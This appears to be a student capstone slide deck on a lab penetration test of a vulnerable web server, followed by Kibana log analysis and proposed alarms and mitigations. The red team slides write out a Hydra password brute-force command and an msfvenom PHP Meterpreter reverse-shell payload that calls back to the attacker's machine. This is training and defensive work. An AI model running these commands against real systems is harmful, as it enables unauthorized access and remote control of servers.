Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3

Red Team
Security Assessment
‹#›

Slide 4
Network Topology
‹#›

Slide 5

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: MLREFVM-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100:5601
OS: Linux
Hostname: Elk/Kibana
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
KALI | 192.168.1.90 | Pen Tester/ Attacker
CAPSTONE | 192.168.1.105 | Target Web Server
ELK | 192.168.1.100:5601 | SIEM
OS VM (Hyper-V Manager) | 192.168.1.1 | Jumpbox

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
HTTP/HTTPS Vulnerability | Company folder access using web browser. | An HTTP/HTTPS vulnerability allows an unauthenticated attacker to access company’s directories.
Password Vulnerability | Brute-Force attack | Brute-Force attack on employees’ weak passwords allows attacker to access sensitive data on employees’ machine.
Reverse Shell Vulnerability | A shell payload on the web server was undetected. | Using the reverse shell payload, the attacker was able to gain remote access to the Capstone web server.
Port Vulnerability | Port 22 open/SSH | The attacker was easily able to gain access through port 22 by SSH, allowing attacker into employee’s account.

Slide 8



Exploitation: HTTP/HTTPS Vulnerability
01
02
03
Tools & Processes
Attacker gained access by entering the web servers IP of 192.168.1.105 into the browser.
Achievements
This granted access to the company’s full directories including company’s employee names, profiles and a secret url path to sensitive information.

Slide 9



Exploitation: [Password Vulnerability]
01
02
03
Tools & Processes
We brute-forced employees passwords obtaining Ashton’s password by using the Hydra command:
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/
Achievements
The hydra command revealed the password of an employee named Ashton.
Access to /secret folder/ using ashton’s password which revealed info to access /webdav/
Ryan’s Hash was found and cracked, accessing /webdav/
accessing files:
Passwd.dav Shell.php

Slide 10
Exploitation: [Reverse Shell Vulnerability]
01
02
03
Tools & Processes
Using msfvenom payload:php/meterpreter/reserve_tcp, the payload was created then uploaded, then executed to the Capstone server.
Achievements
Remote access through backdoor on Capstone server as root.
Finding and accessing flag.txt
Msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 -f raw > shell.php

Slide 11

Exploitation: [Port Vulnerability]
01
02
03
Tools & Processes
SSH and Port 22
Achievements
Open port 22 allowed SSH access to Ashton’s account
Gained root access, searched through various directories until flag was found.
See screenshot below:

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13

Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
DOES NOT APPLY

Slide 14

Analysis: Finding the Request for the Hidden Directory
Requests to the secret folder occured between 1:30 and 3:30 am on Dec 2nd.
Secret_folder requested containing passwd file
Notes:
Attack began on Dec 2, between 1:29am-1:53am
10,707 requests were made
Company_folders/secret_folder was requested
Contained information pertaining to accessing WebDav

Slide 15

Analysis: Uncovering the Brute Force Attack
10,707 requests were made during the brute-force attack
3 requests had been made before the password was found.
Notes:
10,707 requests were made during the brute-force attack
3 requests had been made before the password was found.

Slide 16

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
12 requests were made
Passwd.dav
shell.php
Notes:
12 requests were made
Passwd.dav shell.php

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Port scan detection through IDS
What threshold would you set to activate this alarm?
Any ICMP requests
What configurations can be set on the host to mitigate port scans?
Ex: create an any:any Snort rule that detects all ICMP requests
Describe the solution. If possible, provide required command lines.
IDS rule created to detect the ICMP (port scans)
trigger email alerts through IDS like Snort so IP can be blocked

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Detect any 401 error codes to the secret folder
What threshold would you set to activate this alarm?
5 attempts per hour
What configuration can be set on the host to block unwanted access?
Segment: Move secret_folder away from company_folders parent directory
Redirect unauthorized users to a 404 error page
Describe the solution. If possible, provide required command lines.
The file path can be changed to mitigate attack frequency
Ex: disable directory listing through configuring Apache htaccess file
Notes:
Alarm:
Monitor access attempts and set alerts according to access count
Secret folder shouldn’t have much traffic if any at all, so a threshold of 5 errors triggered w/in an hour should indicate an attack.

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Set alarm to detect 401 errors
What threshold would you set to activate this alarm?
200 within an hour
What configuration can be set on the host to block brute force attacks?
Once the alarm is triggered, block the incoming IP
Solution:
Setting an alarm for 401 errors will indicate in valid authentication. After 200 attempts within the span of 1 hour. Once triggered the incoming IP will be automatically blocked.

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Set an alarm that triggers an email alert if external IP attempts to access a file.
What threshold would you set to activate this alarm?
20 Attempts per hour
What configuration can be set on the host to control access?
Set firewall rule from deny all to WebDav
Solution:
Setting the firewall rule from deny all to WebDav, prevents any unauthorized users from accessing it, making it more secure.

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Set the alarm to detect http.request.method to “put” and url.path *web.dav* from source.ip 192.168.1.105
What threshold would you set to activate this alarm?
Set an alert email when “put” request methods are made from untrusted IPs
What configuration can be set on the host to block file uploads?
Set configurations to block access to the “secret_folder” from any IPs other than those authorized.
Least privilege rules.

